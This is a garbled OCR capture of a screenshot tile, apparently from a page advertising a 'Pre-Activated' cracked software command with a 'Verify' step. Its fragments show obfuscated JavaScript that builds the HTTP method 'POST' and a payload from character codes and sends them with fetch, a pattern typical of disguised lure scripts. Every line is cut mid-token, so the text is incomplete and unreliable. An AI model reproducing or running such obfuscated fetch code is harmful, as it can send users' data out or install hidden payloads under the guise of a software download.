
ve Lite {QxR} Pre-Activated Command
de(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
02,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,100,5
omCharCode(32).trim();for(let i=0;i
Verify